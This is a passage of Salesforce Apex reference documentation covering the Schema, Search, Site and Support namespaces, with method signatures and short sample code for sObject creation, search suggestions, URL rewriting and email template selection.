Returns true if this is the default record type mapping, false otherwise.

### **Signature**

public Boolean isDefaultRecordTypeMapping()

### <span id="page-1922-2"></span>Return Value

Type: [Boolean](#page-1975-0)

### **isMaster()**

Returns true if this is the master record type and false otherwise. The master record type is the default record type that's used when a record has no custom record type associated with it.

### **Signature**

public Boolean isMaster()

### Return Value

Type: [Boolean](#page-1975-0)

# SOAPType Enum

A Schema.SOAPType enum value is returned by the field describe result getSoapType method.

### Namespace

### [Schema](#page-1866-0)



### Usage

For more information, see [SOAPTypes](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/sforce_api_calls_describesobjects_describesobjectresult.htm#soaptype_topic) in the SOAP API Developer's Guide. For more information about the methods shared by all enums, see [Enum Methods.](#page-2111-0)

# SObjectField Class

A Schema.sObjectField object is returned from the field describe result using the getControler and getSObjectField methods.

### Namespace

[Schema](#page-1866-0)

## Example

```
Schema.DescribeFieldResult F = Account.Industry.getDescribe();
Schema.sObjectField T = F.getSObjectField();
```
# sObjectField Methods

The following are instance methods for sObjectField.

### IN THIS SECTION:

### [getDescribe\(\)](#page-1924-0)

Returns the describe field result for this field.

### <span id="page-1924-0"></span>**getDescribe()**

Returns the describe field result for this field.

### **Signature**

public Schema.DescribeFieldResult getDescribe()

### Return Value

Type: [Schema.DescribeFieldResult](#page-1879-0)

# SObjectType Class

A Schema.sObjectType object is returned from the field describe result using the getReferenceTo method, or from the sObject describe result using the getSObjectType method.

### **Namespace**

[Schema](#page-1866-0)

### Usage

```
Schema.DescribeFieldResult F = Account.Industry.getDescribe();
List<Schema.sObjectType> P = F.getReferenceTo();
```
# SObjectType Methods

The following are methods for SObjectType. All are instance methods.

IN THIS SECTION:

[getDescribe\(\)](#page-1925-0) Returns the describe sObject result for this field. [newSObject\(\)](#page-1925-1) Constructs a new sObject of this type.

[newSObject\(id\)](#page-1925-2)

Constructs a new sObject of this type, with the specified ID.

### [newSObject\(recordTypeId, loadDefaults\)](#page-1926-0)

Constructs a new sObject of this type, and optionally, of the specified record type ID and with default custom field values.

### <span id="page-1925-0"></span>**getDescribe()**

Returns the describe sObject result for this field.

### **Signature**

public Schema.DescribeSObjectResult getDescribe()

### Return Value

<span id="page-1925-1"></span>Type: [Schema.DescribeSObjectResult](#page-1897-0)

### **newSObject()**

Constructs a new sObject of this type.

# **Signature**

public sObject newSObject()

### Return Value

Type: [sObject](#page-2363-0)

### <span id="page-1925-2"></span>Example

For an example, see [Dynamic sObject Creation Example.](#page-199-0)

### **newSObject(id)**

Constructs a new sObject of this type, with the specified ID.

### **Signature**

public sObject newSObject(ID id)

### **Parameters**

*id* Type: [ID](#page-2135-0)

### Return Value

Type: [sObject](#page-2363-0)

### Usage

For the argument, pass the ID of an existing record in the database.

After you create a new sObject, the sObject returned has all fields set to null. You can set any updateable field to desired values and then update the record in the database. Only the fields you set new values for are updated and all other fields which are not system fields are preserved.

### <span id="page-1926-0"></span>**newSObject(recordTypeId, loadDefaults)**

Constructs a new sObject of this type, and optionally, of the specified record type ID and with default custom field values.

#### **Signature**

```
public sObject newSObject(ID recordTypeId, Boolean loadDefaults)
```
### **Parameters**

*recordTypeId*

Type: [ID](#page-2135-0)

Specifies the record type ID of the sObject to create. If no record type exists for this sObject, use null. If the sObject has record types and you specify null, the default record type is used.

### *loadDefaults*

Type: [Boolean](#page-1975-0)

Specifies whether to populate custom fields with their predefined default values ( $true$ ) or not ( $false$ ).

### Return Value

Type: [sObject](#page-2363-0)

### Usage

- **•** For required fields that have no default values, make sure to provide a value before inserting the new sObject. Otherwise, the insertion results in an error. An example is the Account Name field or a master-detail relationship field.
- Since picklists and multi-select picklists can have default values specified per record type, this method populates the default value corresponding to the record type specified.
- **•** If fields have no predefined default values and the *loadDefaults* argument is true, this method creates the sObject with field values of null.
- **•** If the *loadDefaults* argument is false, this method creates the sObject with field values of null.
- **•** This method populates read-only custom fields of the new sObject with default values. You can then insert the new sObject with the read-only fields, even though these fields cannot be edited after they're inserted.
- **•** If a custom field is marked as unique and also provides a default value, inserting more than one new sObject will cause a run-time exception because of duplicate field values.

To learn more about default field values, see "About Default Field Values" in the Salesforce online help.

### Example: Creating New sObject with Default Values

This sample creates an account with any default values populated for its custom fields, if any, using the newSObject method. It also creates a second account for a specific record type. For both accounts, the sample sets the Name field, which is a required field that doesn't have a default value, before inserting the new accounts.

```
// Create an account with predefined default values
Account acct = (Account)Account.sObjectType.newSObject(null, true);
// Provide a value for Name
\text{acct}.\text{Name} = \text{'A} \text{cme'};
// Insert new account
insert acct;
```

```
// This is for record type RT1 of Account
ID rtId = [SELECT Id FROM RecordType WHERE sObjectType='Account' AND Name='RT1'].Id;
Account acct2 = (Account)Account.sObjectType.newSObject(rtId, true);
// Provide a value for Name
\text{acct2.Name} = 'A\text{cme2}';// Insert new account
insert acct2;
```
# <span id="page-1927-1"></span>Search Namespace

The Search namespace provides classes for getting search results and suggestion results.

The following are the classes in the Search namespace.

#### IN THIS SECTION:

[KnowledgeSuggestionFilter Class](#page-1927-0)

Filter settings that narrow the results from a call to System. Search.suggest (searchQuery, sObjectType, options) when the SOSL search query contains a KnowledgeArticleVersion object.

#### [QuestionSuggestionFilter Class](#page-1932-0)

The Search.QuestionSuggestionFilter class filters results from a call to

System.Search.suggest(searchQuery, sObjectType, options) when the SOSL searchQuery contains a FeedItem object.

#### [SearchResult Class](#page-1936-0)

A wrapper object that contains an sObject and search metadata.

#### [SearchResults Class](#page-1937-0)

Wraps the results returned by the Search.find (String) method.

#### [SuggestionOption Class](#page-1938-0)

Options that narrow record and article suggestion results returned from a call to System. Search.suggest (String, String, Search.SuggestionOption).

#### [SuggestionResult Class](#page-1940-0)

A wrapper object that contains an sObject.

#### [SuggestionResults Class](#page-1941-0)

Wraps the results returned by the Search.suggest (String, String, Search.SuggestionOption) method.

#### <span id="page-1927-0"></span>SEE ALSO:

[find\(searchQuery\)](#page-2324-0) [suggest\(searchQuery, sObjectType, suggestions\)](#page-2325-0)

# KnowledgeSuggestionFilter Class

Filter settings that narrow the results from a call to System. Search. suggest (searchQuery, sObjectType, options) when the SOSL search query contains a KnowledgeArticleVersion object.

### Namespace

### [Search](#page-1927-1)

### KnowledgeSuggestionFilter Methods

The following are methods for KnowledgeSuggestionFilter.

### IN THIS SECTION:

### [addArticleType\(articleType\)](#page-1928-0)

Adds a filter that narrows suggestion results to display the specified article type. This filter is optional.

[addDataCategory\(dataCategoryGroupName, dataCategoryName\)](#page-1929-0)

Adds a filter that narrows suggestion results to display articles in the specified data category. This filter is optional.

#### [addTopic\(topic\)](#page-1929-1)

Specifies the article topic to return. This filter is optional.

#### [setChannel\(channelName\)](#page-1930-0)

Sets a channel to narrow the suggestion results to articles in the specified channel. This filter is optional.

### [setDataCategories\(dataCategoryFilters\)](#page-1930-1)

Adds filters that narrow suggestion results to display articles in the specified data categories. Use this method to set multiple data category group and name pairs in one call. This filter is optional.

#### [setLanguage\(localeCode\)](#page-1931-0)

Sets a language to narrow the suggestion results to display articles in that language. This filter value is required in calls to System.Search.suggest(String, String, Search.SuggestionOption).

### [setPublishStatus\(publishStatus\)](#page-1931-1)

Sets a publish status to narrow the suggestion results to display articles with that status. This filter value is required in calls to System.Search.suggest(String, String, Search.SuggestionOption).

### <span id="page-1928-0"></span>[setValidationStatus\(validationStatus\)](#page-1932-1)

Sets a validation status to narrow the suggestion results to display articles with that status. This filter is optional.

### **addArticleType(articleType)**

Adds a filter that narrows suggestion results to display the specified article type. This filter is optional.

### **Signature**

public void addArticleType(String articleType)

### **Parameters**

*articleType* Type: [String](#page-2384-0)

A three-character ID prefix indicating the desired article type.

### Return Value

Type: void

### Usage

<span id="page-1929-0"></span>To add more than 1 article type, call the method multiple times.

### **addDataCategory(dataCategoryGroupName, dataCategoryName)**

Adds a filter that narrows suggestion results to display articles in the specified data category. This filter is optional.

### **Signature**

public void addDataCategory(String dataCategoryGroupName, String dataCategoryName)

### **Parameters**

*dataCategoryGroupName* Type: [String](#page-2384-0)

The name of the data category group

*dataCategoryName*

Type: [String](#page-2384-0)

The name of the data category.

### Return Value

Type: void

### Usage

<span id="page-1929-1"></span>To set multiple data categories, call the method multiple times. The name of the data category group and name of the data category for desired articles, expressed as a mapping, for example, Search.KnowledgeSuggestionFilter.addDataCategory('Regions', 'Asia').

### **addTopic(topic)**

Specifies the article topic to return. This filter is optional.

### **Signature**

```
public void addTopic(String topic)
```
### **Parameters**

*addTopic* Type: [String](#page-2384-0) The name of the article topic.

### Return Value

Type: void

### Usage

<span id="page-1930-0"></span>To add more than 1 article topic, call the method multiple times.

### **setChannel(channelName)**

Sets a channel to narrow the suggestion results to articles in the specified channel. This filter is optional.

### **Signature**

public void setChannel(String channelName)

### **Parameters**

*channelName*

### Type: [String](#page-2384-0)

The name of a channel. Valid values are:

- **•** AllChannels–Visible in all channels the user has access to
- **•** App–Visible in the internal Salesforce Knowledge application
- **•** Pkb–Visible in the public knowledge base
- **•** Csp–Visible in the Customer Portal
- **•** Prm–Visible in the Partner Portal

If channel isn't specified, the default value is determined by the type of user.

- **•** Pkb for a guest user
- **•** Csp for a Customer Portal user
- **•** Prm for a Partner Portal user
- **•** App for any other type of user

If channel is specified, the specified value may not be the actual value requested, because of certain requirements.

- **•** For guest, Customer Portal, and Partner Portal users, the specified value must match the default value for each user type. If the values don't match or AllChannels is specified, then App replaces the specified value.
- **•** For all users other than guest, Customer Portal, and Partner Portal users:
	- **–** If Pkb, Csp, Prm, or App are specified, then the specified value is used.
	- **–** If AllChannels is specified, then App replaces the specified value.

### <span id="page-1930-1"></span>Return Value

Type: void

### **setDataCategories(dataCategoryFilters)**

Adds filters that narrow suggestion results to display articles in the specified data categories. Use this method to set multiple data category group and name pairs in one call. This filter is optional.

### **Signature**

public void setDataCategories(Map dataCategoryFilters)

### **Parameters**

```
dataCategoryFilters
   Type: Map
   A map of data category group and data category name pairs.
```
### Return Value

<span id="page-1931-0"></span>Type: void

### **setLanguage(localeCode)**

Sets a language to narrow the suggestion results to display articles in that language. This filter value is required in calls to System.Search.suggest(String, String, Search.SuggestionOption).

### **Signature**

public void setLanguage(String localeCode)

### **Parameters**

*localeCode*

```
Type: String
```
A locale code. For example, 'en\_US' (English–United States), or 'es' (Spanish).

### Return Value

Type: void

<span id="page-1931-1"></span>SEE ALSO:

[Supported Locales](https://help.salesforce.com/HTViewHelpDoc?id=admin_supported_locales.htm&language=en_US)

### **setPublishStatus(publishStatus)**

Sets a publish status to narrow the suggestion results to display articles with that status. This filter value is required in calls to System.Search.suggest(String, String, Search.SuggestionOption).

### **Signature**

public void setPublishStatus(String publishStatus)

### **Parameters**

*publishStatus* Type: [String](#page-2384-0)

A publish status. Valid values are:

- **•** Draft–Articles aren't published in Salesforce Knowledge.
- **•** Online–Articles are published in Salesforce Knowledge.
- <span id="page-1932-1"></span>**•** Archived–Articles aren't published and are available in Archived Articles view.

#### **setValidationStatus(validationStatus)**

Sets a validation status to narrow the suggestion results to display articles with that status. This filter is optional.

### **Signature**

public void setValidationStatus(String validationStatus)

### **Parameters**

*validationStatus*

### Type: [String](#page-2384-0)

An article validation status. These values are available in the ValidationStatus field on the KnowledgeArticleVersion object.

### Return Value

<span id="page-1932-0"></span>Type: void

# QuestionSuggestionFilter Class

The Search.QuestionSuggestionFilter class filters results from a call to System.Search.suggest(searchQuery, sObjectType, options) when the SOSL searchQuery contains a FeedItem object.

### Namespace

**[Search](#page-1927-1)** 

<span id="page-1932-2"></span>IN THIS SECTION:

[QuestionSuggestionFilter Methods](#page-1932-2)

### QuestionSuggestionFilter Methods

The following are methods for QuestionSuggestionFilter.

### IN THIS SECTION:

[addGroupId\(groupId\)](#page-1933-0)

Adds a filter to display questions associated with the single specified group whose ID is passed in as an argument. This filter is optional.

[addNetworkId\(networkId\)](#page-1933-1)

Adds a filter to display questions associated with the single specified network whose ID is passed in as an argument. This filter is optional.

### [addUserId\(userId\)](#page-1934-0)

Adds a filter to display questions belonging to the single specified user whose ID is passed in as an argument. This filter is optional.

### [setGroupIds\(groupIds\)](#page-1934-1)

Sets a new list of groups to replace the current list of groups where the group IDs are passed in as an argument. This filter is optional.

#### [setNetworkIds\(networkIds\)](#page-1935-0)

Sets a new list of networks to replace the current list of networks where the network IDs are passed in as an argument. This filter is optional.

#### [setTopicId\(topicId\)](#page-1935-1)

Sets a filter to display questions associated with the single specified topic whose ID is passed in as an argument. This filter is optional.

#### [setUserIds\(userIds\)](#page-1935-2)

<span id="page-1933-0"></span>Sets a new list of users to replace the current list of users where the users IDs are passed in as an argument. This filter is optional.

### **addGroupId(groupId)**

Adds a filter to display questions associated with the single specified group whose ID is passed in as an argument. This filter is optional.

### **Signature**

public void addGroupId(String groupId)

### **Parameters**

*groupId* Type: [String](#page-2384-0) The ID for a group.

### Return Value

Type: void

### <span id="page-1933-1"></span>Usage

To add more than one group, call the method multiple times.

### **addNetworkId(networkId)**

Adds a filter to display questions associated with the single specified network whose ID is passed in as an argument. This filter is optional.

### **Signature**

public void addNetworkId(String networkId)

### **Parameters**

*networkId*

Type: [String](#page-2384-0)

The ID of the community about which you're retrieving this information.

### Return Value

Type: void

### Usage

<span id="page-1934-0"></span>To add more than one network, call the method multiple times.

### **addUserId(userId)**

Adds a filter to display questions belonging to the single specified user whose ID is passed in as an argument. This filter is optional.

### **Signature**

public void addUserId(String userId)

### **Parameters**

*userId* Type: [String](#page-2384-0) The ID for the user.

### Return Value

Type: void

### <span id="page-1934-1"></span>Usage

To add more than one user, call the method multiple times.

### **setGroupIds(groupIds)**

Sets a new list of groups to replace the current list of groups where the group IDs are passed in as an argument. This filter is optional.

### **Signature**

public void setGroupIds(List<String> groupIds)

### **Parameters**

*groupIds* Type: [List](#page-2201-0)<[String>](#page-2384-0) A list of group IDs.

### Return Value

Type: void

### <span id="page-1935-0"></span>**setNetworkIds(networkIds)**

Sets a new list of networks to replace the current list of networks where the network IDs are passed in as an argument. This filter is optional.

### **Signature**

public void setNetworkIds(List<String> networkIds)

### **Parameters**

*networkIds* Type: [List](#page-2201-0)<[String>](#page-2384-0) A list of network IDs.

### Return Value

<span id="page-1935-1"></span>Type: void

### **setTopicId(topicId)**

Sets a filter to display questions associated with the single specified topic whose ID is passed in as an argument. This filter is optional.

### **Signature**

```
public void setTopicId(String topicId)
```
### **Parameters**

*topicId* Type: [String](#page-2384-0) The ID for a topic.

### <span id="page-1935-2"></span>Return Value

Type: void

### **setUserIds(userIds)**

Sets a new list of users to replace the current list of users where the users IDs are passed in as an argument. This filter is optional.

### **Signature**

public void setUserIds(List<String> userIds)

### **Parameters**

*userIds* Type: [List](#page-2201-0)<[String>](#page-2384-0) A list of user IDs.

### Return Value

Type: void

# <span id="page-1936-0"></span>SearchResult Class

A wrapper object that contains an sObject and search metadata.

### Namespace

<span id="page-1936-3"></span>[Search](#page-1927-1)

## SearchResult Methods

The following are methods for SearchResult.

IN THIS SECTION:

[getSObject\(\)](#page-1936-1) Returns an sObject from a SearchResult object.

[getSnippet\(fieldName\)](#page-1936-2) Returns a snippet from a SearchResult object based on the specified field name. [getSnippet\(\)](#page-1937-1)

<span id="page-1936-1"></span>Returns a snippet from a SearchResult object based on the default field.

### **getSObject()**

Returns an sObject from a SearchResult object.

### **Signature**

public SObject getSObject()

### Return Value

Type: [SObject](#page-2363-0)

### <span id="page-1936-2"></span>SEE ALSO:

[find\(searchQuery\)](#page-2324-0) [Dynamic SOSL](#page-197-0)

### **getSnippet(fieldName)**

Returns a snippet from a SearchResult object based on the specified field name.

### **Signature**

```
public String getSnippet(String fieldName)
```
### **Parameters**

*fieldName* Type: [String](#page-2384-0) The field name to use for creating the snippet.

### Return Value

Type: [String](#page-2384-0)

SEE ALSO: [find\(searchQuery\)](#page-2324-0) [Dynamic SOSL](#page-197-0)

### <span id="page-1937-1"></span>**getSnippet()**

Returns a snippet from a SearchResult object based on the default field.

### **Signature**

public String getSnippet()

### Return Value

Type: [String](#page-2384-0)

<span id="page-1937-0"></span>SEE ALSO: [find\(searchQuery\)](#page-2324-0) [Dynamic SOSL](#page-197-0)

# SearchResults Class

Wraps the results returned by the Search.find(String) method.

# Namespace

[Search](#page-1927-1)

# SearchResults Methods

The following are methods for SearchResults.

IN THIS SECTION:

### [get\(sObjectType\)](#page-1938-1)

Returns a list of Search. SearchResult objects that contain an sObject of the specified type.

### <span id="page-1938-1"></span>**get(sObjectType)**

Returns a list of Search. SearchResult objects that contain an sObject of the specified type.

### **Signature**

public List<Search.SearchResult> get(String sObjectType)

### **Parameters**

*sObjectType*

Type: [String](#page-2384-0)

The name of an sObject in the dynamic SOSL query passed to the Search.find(String) method.

### Return Value

Type: [List<](#page-2201-0)[Search.SearchResult](#page-1936-0)>

### Usage

SOSL queries passed to the Search.find(String) method can return results for multiple objects. For example, the query Search.find('FIND \'map\' IN ALL FIELDS RETURNING Account, Contact, Opportunity') includes results for 3 objects. You can call get (string) to retrieve search results for 1 object at a time. For example, to get results for the Account object, call Search.SearchResults.get('Account').

SEE ALSO:

<span id="page-1938-0"></span>[find\(searchQuery\)](#page-2324-0) [SearchResult Methods](#page-1936-3) [Dynamic SOSL](#page-197-0)

# SuggestionOption Class

Options that narrow record and article suggestion results returned from a call to System. Search.suggest(String, String, Search.SuggestionOption).

### Namespace

**[Search](#page-1927-1)** 

### SuggestionOption Methods

The following are methods for SuggestionOption.

IN THIS SECTION:

[setFilter\(knowledgeSuggestionFilter\)](#page-1939-0)

Set filters that narrow Salesforce Knowledge article results in a call to System. Search.suggest(String, String, Search.SuggestionOption).

### [setLimit\(limit\)](#page-1939-1)

The maximum number of record or article suggestions to retrieve.

### <span id="page-1939-0"></span>**setFilter(knowledgeSuggestionFilter)**

Set filters that narrow Salesforce Knowledge article results in a call to System. Search.suggest(String, String, Search.SuggestionOption).

#### **Signature**

public void setFilter(Search.KnowledegeSuggestionFilter knowledgeSuggestionFilter)

### **Parameters**

*knowledgeSuggestionFilter*

Type: [KnowledgeSuggestionFilter](#page-1927-0)

An object containing filters that narrow the search results.

### Return Value

Type: void

### Usage

```
Search.KnowledgeSuggestionFilter filters = new Search.KnowledgeSuggestionFilter();
filters.setLanguage('en US');
filters.setPublishStatus('Online');
filters.setChannel('app');
Search.SuggestionOption options = new Search.SuggestionOption();
options.setFilter(filters);
Search.SuggestionResults suggestionResults = Search.suggest('all', 'KnowledgeArticleVersion',
options);
for (Search.SuggestionResult searchResult : suggestionResults.getSuggestionResults()) {
 KnowledgeArticleVersion article = (KnowledgeArticleVersion)result.getSObject();
 System.debug(article.title);
}
```
#### <span id="page-1939-1"></span>**setLimit(limit)**

The maximum number of record or article suggestions to retrieve.

### **Signature**

```
public void setLimit(Integer limit)
```
### **Parameters**

*limit*

Type: [Integer](#page-2148-0)

The maximum number of record or article suggestions to retrieve.

### Return Value

Type: void

### Usage

By default, the System.Search.suggest(String, String, Search.SuggestionOption) method returns the 5 most relevant results. However, if your query is broad, it could match more than 5 results. If

Search.SuggestionResults.hasMoreResults() returns true, there are more than 5 results. To retrieve them, call setLimit(Integer) to increase the number of suggestions results.

```
Search.SuggestionOption option = new Search.SuggestionOption();
option.setLimit(10);
Search.suggest('my query', 'mySObjectType', option);
```
# SuggestionResult Class

A wrapper object that contains an sObject.

### **Namespace**

[Search](#page-1927-1)

### SuggestionResult Methods

The following are methods for SuggestionResult.

<span id="page-1940-1"></span>IN THIS SECTION:

### [getSObject\(\)](#page-1940-1)

Returns the sObject from a SuggestionResult object.

### **getSObject()**

Returns the sObject from a SuggestionResult object.

### **Signature**

public SObject getSObject()

### Return Value

Type: [SObject](#page-2363-0)

# <span id="page-1941-0"></span>SuggestionResults Class

Wraps the results returned by the Search.suggest(String, String, Search.SuggestionOption) method.

### Namespace

**[Search](#page-1927-1)** 

### SuggestionResults Methods

The following are methods for SuggestionResults.

### IN THIS SECTION:

### [getSuggestionResults\(\)](#page-1941-1)

Returns a list of SuggestionResult objects from the response to a call to Search.suggest(String, String, Search.SuggestionOption).

#### [hasMoreResults\(\)](#page-1941-2)

<span id="page-1941-1"></span>Indicates whether a call to System.Search.suggest(String, String, Search.SuggestionOption) has more results available than were returned.

### **getSuggestionResults()**

Returns a list of SuggestionResult objects from the response to a call to Search.suggest(String, String, Search.SuggestionOption).

### **Signature**

public List<Search.SuggestionResult> getSuggestionResults()

### <span id="page-1941-2"></span>Return Value

Type: [List<](#page-2201-0)[SuggestionResult>](#page-1940-0)

### **hasMoreResults()**

Indicates whether a call to System.Search.suggest(String, String, Search.SuggestionOption) has more results available than were returned.

### **Signature**

public Boolean hasMoreResults()

### Return Value

Type: [Boolean](#page-1975-0)

### Usage

If a limit isn't specified, 5 records are returned in calls to System. Search.suggest (String, String, [Search.SuggestionOption\)](#page-2325-0). If there are more suggested records than the limit specified, a call to hasMoreResults() returns true.

# <span id="page-1942-1"></span>Site Namespace

The Site namespace provides an interface for rewriting Sites URLs.

The following is the interface in the Site namespace.

IN THIS SECTION:

[UrlRewriter Interface](#page-1942-0) Enables rewriting Sites URLs. [Site Exceptions](#page-1943-0) The Site namespace contains an exception class.

# <span id="page-1942-0"></span>UrlRewriter Interface

Enables rewriting Sites URLs.

### **Namespace**

[Site](#page-1942-1)

### Usage

Sites provides built-in logic that helps you display user-friendly URLs and links to site visitors. Create rules to rewrite URL requests typed into the address bar, launched from bookmarks, or linked from external websites. You can also create rules to rewrite the URLs for links within site pages. URL rewriting not only makes URLs more descriptive and intuitive for users, it allows search engines to better index your site pages.

For example, let's say that you have a blog site. Without URL rewriting, a blog entry's URL might look like this: http://myblog.force.com/posts?id=003D000000Q0PcN

To rewrite URLs for a site, create an Apex class that maps the original URLs to user-friendly URLs, and then add the Apex class to your site.

## UrlRewriter Methods

The following are methods for UrlRewriter. All are instance methods.

IN THIS SECTION:

```
generateUrlFor(salesforceUrls)
```
Maps a list of Salesforce URLs to a list of user-friendly URLs.

#### [mapRequestUrl\(userFriendlyUrl\)](#page-1943-2)

Maps a user-friendly URL to a Salesforce URL.

### <span id="page-1943-1"></span>**generateUrlFor(salesforceUrls)**

Maps a list of Salesforce URLs to a list of user-friendly URLs.

### **Signature**

public System.PageReference[] generateUrlFor(System.PageReference[] salesforceUrls)

### **Parameters**

*salesforceUrls* Type: [System.PageReference](#page-2281-0)[]

### Return Value

Type: [System.PageReference\[](#page-2281-0)]

### Usage

You can use List<PageReference> instead of PageReference [], if you prefer.

<span id="page-1943-2"></span>Important: The size and order of the input list of Salesforce URLs must exactly correspond to the size and order of the generated  $\mathbf{0}$ list of user-friendly URLs. The generateUrlFor method maps input URLs to output URLs based on the order in the lists.

### **mapRequestUrl(userFriendlyUrl)**

Maps a user-friendly URL to a Salesforce URL.

### **Signature**

public System.PageReference mapRequestUrl(System.PageReference userFriendlyUrl)

### **Parameters**

*userFriendlyUrl* Type: [System.PageReference](#page-2281-0)

### <span id="page-1943-0"></span>Return Value

Type: [System.PageReference](#page-2281-0)

# Site Exceptions

The Site namespace contains an exception class.

All exception classes support built-in methods for returning the error message and exception type. See [Exception Class and Built-In](#page-2111-1) [Exceptions](#page-2111-1).

The Site namespace contains this exception:


# <span id="page-1944-1"></span>Support Namespace

The Support namespace provides an interface used for Case Feed.

The following is the interface in the Support namespace.

IN THIS SECTION:

[EmailTemplateSelector Interface](#page-1944-0)

The Support.EmailTemplateSelector interface enables providing default email templates in Case Feed. With default email templates, specified email templates are preloaded for cases based on criteria such as case origin or subject.

<span id="page-1944-0"></span>[MilestoneTriggerTimeCalculator Interface](#page-1946-0)

The Support.MilestoneTriggerTimeCalculator interface calculates the time trigger for a milestone.

# EmailTemplateSelector Interface

The Support.EmailTemplateSelector interface enables providing default email templates in Case Feed. With default email templates, specified email templates are preloaded for cases based on criteria such as case origin or subject.

# Namespace

#### [Support](#page-1944-1)

To specify default templates, you must create a class that implements Support. EmailTemplateSelector.

When you implement this interface, provide an empty parameterless constructor.

<span id="page-1944-2"></span>IN THIS SECTION:

[EmailTemplateSelector Methods](#page-1944-2)

[EmailTemplateSelector Example Implementation](#page-1945-0)

# EmailTemplateSelector Methods

The following are methods for EmailTemplateSelector.

IN THIS SECTION:

#### [getDefaultTemplateId\(caseId\)](#page-1945-1)

Returns the ID of the email template to preload for the case currently being viewed in the case feed using the specified case ID.

#### <span id="page-1945-1"></span>**getDefaultTemplateId(caseId)**

Returns the ID of the email template to preload for the case currently being viewed in the case feed using the specified case ID.

#### **Signature**

public ID getDefaultTemplateId(ID caseId)

#### **Parameters**

*caseId* Type: [ID](#page-2135-0)

#### Return Value

<span id="page-1945-0"></span>Type: [ID](#page-2135-0)

# EmailTemplateSelector Example Implementation

This is an example implementation of the Support.EmailTemplateSelector interface.

The getDefaultEmailTemplateId method implementation retrieves the subject and description of the case corresponding to the specified case ID. Next, it selects an email template based on the case subject and returns the email template ID.

```
global class MyCaseTemplateChooser implements Support.EmailTemplateSelector {
    // Empty constructor
   global MyCaseTemplateChooser() { }
   // The main interface method
   global ID getDefaultEmailTemplateId(ID caseId) {
       // Select the case we're interested in, choosing any fields that are relevant to
our decision
       Case c = [SELECT Subject, Description FROM Case WHERE Id=:caseId];
       EmailTemplate et;
        if (c.subject.contains('LX-1150')) {
            et = [SELECT id FROM EmailTemplate WHERE DeveloperName = 'LX1150 template'];
        } else if(c.subject.contains('LX-1220')) {
            et = [SELECT id FROM EmailTemplate WHERE DeveloperName = 'LX1220_template'];
        }
        // Return the ID of the template selected
        return et.id;
    }
}
```
The following example tests the above code:

```
@isTest
private class MyCaseTemplateChooserTest {
   static testMethod void testChooseTemplate() {
```

```
MyCaseTemplateChooser chooser = new MyCaseTemplateChooser();
    // Create a simulated case to test with
    Case c = new Case();
    c.Subject = 'I\right\'m having trouble with my LX-1150';
    Database.insert(c);
    // Make sure the proper template is chosen for this subject
    Id actualTemplateId = chooser.getDefaultEmailTemplateId(c.Id);
    EmailTemplate expectedTemplate =
      [SELECT id FROM EmailTemplate WHERE DeveloperName = 'LX1150_template'];
    Id expectedTemplateId = expectedTemplate.Id;
    System.assertEquals(actualTemplateId, expectedTemplateId);
    // Change the case properties to match a different template
    c.Subject = 'My LX1220 is overheating';
    Database.update(c);
    // Make sure the correct template is chosen in this case
   actualTemplateId = chooser.getDefaultEmailTemplateId(c.Id);
    expectedTemplate =
      [SELECT id FROM EmailTemplate WHERE DeveloperName = 'LX1220_template'];
    expectedTemplateId = expectedTemplate.Id;
    System.assertEquals(actualTemplateId, expectedTemplateId);
}
```
# MilestoneTriggerTimeCalculator Interface

The Support.MilestoneTriggerTimeCalculator interface calculates the time trigger for a milestone.

# **Namespace**

#### **[Support](#page-1944-1)**

<span id="page-1946-0"></span>}

